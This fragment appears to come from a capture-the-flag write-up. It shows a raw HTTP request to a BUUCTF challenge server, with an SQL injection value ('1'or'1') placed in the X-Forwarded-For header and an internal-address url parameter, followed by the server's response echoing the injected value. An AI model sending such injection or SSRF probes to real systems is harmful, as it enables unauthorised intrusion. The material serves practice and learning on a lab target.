 GET /?url=http://127.1.0.0.1 HTTP/1.1
Host: node3.buuoj.cn:25851
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: track_uuid=fbdc9ac2-c78a-458b-f6e5-ef05be43a421
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 1'or'1
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 26 Feb 2020 11:41:14 GMT
Content-Type: text/html;; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 84
<!-- Debug Info:
Duration: 5.0056219100952 s
Current Ip: 1'or'1
Last Ip: 0 -->